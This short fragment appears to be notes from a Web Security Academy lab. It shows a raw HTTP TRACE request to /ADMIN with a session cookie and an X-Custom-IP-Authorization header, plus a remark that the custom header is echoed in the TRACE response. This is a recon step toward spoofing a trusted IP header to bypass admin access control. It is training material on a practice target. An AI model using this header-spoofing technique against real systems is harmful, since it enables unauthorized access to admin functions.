 TRACE /ADMIN HTTP/1.1
Host: 0a7a00c404a20936c01c079b005900ab.web-security-academy.net
Cookie: session=KIcLLSKFYz0pR2pwIdhXSGDPt8HS7DSk
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
X-Custom-IP-Authorization: 186.84.21.49
the custom header is echoed in the
TRACE request